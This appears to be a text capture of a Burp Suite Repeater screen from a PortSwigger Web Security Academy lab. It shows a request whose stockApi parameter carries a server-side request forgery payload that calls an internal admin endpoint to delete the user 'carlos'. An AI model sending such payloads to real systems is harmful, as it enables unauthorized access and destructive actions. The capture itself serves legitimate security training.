 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a7800e90333f62e87f7715900820048.web-secur... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7800e90333f62e87f7715900820048.web-
security-academy.net
3 Cookie: session=
mV9BUHxYj2AceDmveSjKScNztEeCOSUT
4 Content-Length: 70
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a7800e90333f62e87f7715900820
048.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800e90333f62e87f7715900820
048.web-security-academy.net/product?
productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
http%3a//192.168.0.25%3a8080/admin/de
lete%3fusername%3dcarlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
http://192.168.0.25:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 3
Done 110 bytes | 240 millis